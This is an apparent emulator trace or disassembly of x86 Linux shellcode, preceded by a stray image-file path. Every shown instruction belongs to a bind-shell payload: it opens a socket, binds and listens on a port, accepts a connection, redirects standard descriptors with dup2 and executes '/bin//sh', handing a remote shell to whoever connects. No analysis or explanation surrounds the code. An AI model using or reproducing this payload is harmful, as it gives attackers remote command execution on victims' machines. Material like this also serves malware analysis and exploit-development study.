 0x00417000 E8FFFFFFFF call 0x4
0x00417004 FFC3 inc ebx
0x00417006 5D pop ebp
0x00417007 8D6D4A lea ebp,[ebp+0x4a]
0x0041700a 31C0 xor eax,eax
0x0041700c 99 cwd
0x0041700d 6A01 push byte 0x1
0x0041700f 5B pop ebx
0x00417010 52 push edx
0x00417011 53 push ebx
0x00417012 6A02 push byte 0x2
0x00417014 FFD5 call ebp
0x0041704f 5F pop edi
0x00417050 6A66 push byte 0x66
0x00417052 58 pop eax
0x00417053 89E1 mov ecx,esp
0x00417055 socket
0x00417057 57 push edi
0x00417058 C3 ret
0x00417016 96 xchg eax,esi
0x00417017 5B pop ebx
0x00417018 52 push edx
0x00417019 66682B67 push word 0x672b
0x0041701d 6653 push bx
0x0041701f 89E1 mov ecx,esp
0x00417021 6A10 push byte 0x10
0x00417023 51 push ecx
0x00417024 56 push esi
0x00417025 FFD5 call ebp
0x00417027 43 inc ebx
0x00417028 43 inc ebx
0x00417029 52 push edx
0x0041702a 56 push esi
0x0041702b FFD5 call ebp
0x00417033 93 xchg eax,ebx
0x00417034 59 pop ecx
0x0041702d 43 inc ebx
0x0041702e 52 push edx
0x0041702f 52 push edx
0x00417030 56 push esi
0x00417031 FFD5 call ebp
0x00417035 B03F mov al,0x3f
0x00417037 dup2
0x00417039 49 dec ecx
0x0041703a 79F9 jns 0xfffffffb
0x0041703c B00B mov al,0xb
0x0041703e 52 push edx
0x0041703f 682F2F7368 push dword 0x68732f2f
0x00417044 682F62696E push dword 0x6e69622f
0x00417049 89E3 mov ebx,esp
0x0041704b 52 push edx
0x0041704c 53 push ebx
0x0041704d EB04 jmp 0x6